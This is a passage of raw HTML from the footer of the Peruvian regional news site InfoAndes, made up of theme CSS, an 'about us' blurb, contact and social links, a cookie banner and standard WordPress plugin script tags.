            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_140{
                    min-height: 0;
                }.tdi_140 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }
/* inline tdc_css att */

.tdi_140{
position:relative;
}

</style>
<div class="tdi_139_rand_style td-element-style" ><style>
.tdi_139_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div id="tdi_141" class="tdc-row stretch_row"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_142{
padding-top:20px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_142 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_141_rand_style td-element-style" ><style>
.tdi_141_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: middle;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-top:10px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_145{
                    display: inline-block;
                }.tdi_145 .tdb-logo-a,
                .tdi_145 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_145 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_145 .tdb-logo-img{
                    max-width: 240px;
                }.tdi_145 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #595959;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_145 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    color: #f5b000;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-icon-svg svg,
                .tdi_145 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_145 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_145 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 4px;
                
                    top: 0px;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_145 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_145 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-text-title{
                    display: none;
                }.tdi_145 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_145 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
width:40% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_148 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_148" >
<style>
.td_block_template_12.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span{
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            

            
            .tdi_148 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_148{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Acerca de nosotros</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:19px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_149{
                    text-align: left !important;
                }.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">
<span style="color:#f0f7ff;">Medio de comunicación digital que difunde noticias y busca revelar los hechos más importantes de la Región Central del país. <br><br>



<span style="color:#02c7dd;">Editores: </span>Edvan Ríos, Jhovana Mendoza

<span style="color:#02c7dd;"><br>
Periodistas: </span>Leydi Sotacuro Ramos, Anthony Quispe Oré, Kevin de los Ríos</span></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_150{
                    text-align: left !important;
                }.tdi_150 .tdm-descr a{
                    color: #02c7dd;
                }.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_150{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr"><span style="color:#f0f7ff;">Contáctanos:</span>

<a href="mailto:redaccion@infoandes.pe">redaccion@infoandes.pe</a></p></div></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_152 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_153" >
<style>
.tdi_153 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_153{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_153{
margin-top:26px !important;
margin-bottom:-12px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Síguenos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

.tdi_154{
margin-left:-10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_155 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_155 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_155 .tdm-social-item i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_155 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item:hover i{
					color: #026ba2;
				}.tdi_155 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}.tdi_155 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_155 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_155"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://x.com/InfoandesPe"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://x.com/InfoandesPe"  target="_blank" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@infoandes3998"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@infoandes3998"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_157,
                .tdi_157 .tdc-columns{
                    min-height: 0;
                }.tdi_157,
				.tdi_157 .tdc-columns{
				    display: block;
				}.tdi_157 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_157 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_157 .tdc-row-video-background-error,
	                .tdi_157 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_157{
position:relative;
}

.tdi_157 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_156_rand_style td-element-style" ><style>
.tdi_156_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 > .wpb_wrapper,
				.tdi_159 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_159 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_159 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_159 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_160{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_160 .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_160 .tdm-descr a{
                    color: #02c7dd;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style>
<div class="tdi_160_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_160_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div><p class="tdm-descr">© Copyright - <a href="https://infoandes.pe" target="_blank" rel="noreferrer">InfoAndes</a> by SZR</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 > .wpb_wrapper,
				.tdi_162 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: wrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_162 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_162 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_162 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_162{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->







<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBVVP6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6977bab6bbb7c
    -->

    <script type="text/javascript" src="https://infoandes.pe/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/comment-reply.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/infoandes.pe\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14575,"search_query":"","signature":"f4aaa20d1a55ad8da055e1eb27f03843","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=daed2b271b","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14575,"search_query":"","signature":"f4aaa20d1a55ad8da055e1eb27f03843","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
